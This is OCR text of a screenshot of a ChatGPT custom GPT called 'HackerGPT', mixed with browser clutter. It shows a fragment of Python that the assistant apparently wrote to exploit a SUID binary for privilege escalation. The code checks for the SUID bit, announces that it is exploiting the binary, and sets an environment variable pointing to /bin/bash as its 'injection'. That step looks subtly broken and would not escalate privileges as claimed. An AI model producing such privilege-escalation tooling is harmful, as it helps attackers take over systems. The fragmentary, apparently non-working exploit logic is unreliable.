 ChatGPT - HackerGPT
chatgpt.com/g/g-sCFuZUbrq-hackergpt/c/67809397-70c8-8012-97f7-77886e2f35f4
YouTube Gmail Maps Class IX All Bookmarks
HackerGPT Share IA
Copy code
sys.exit(1)
# Check if the binary has the SUID bit set
mode = os.stat(suid_binary).st_mode
if not (mode & 0o4000):
print(f"[!] The binary {suid_binary} does not have the SUID bit set.")
sys.exit(1)
print(f"[+] Exploiting {suid_binary} to escalate privileges...")
# Execute the binary in a way that grants elevated privileges
# Here we use an environment variable injection as an example
os.environ["EXPLOIT"] = "/bin/bash"
Message HackerGPT
ChatGPT can make mistakes. Check important info.
?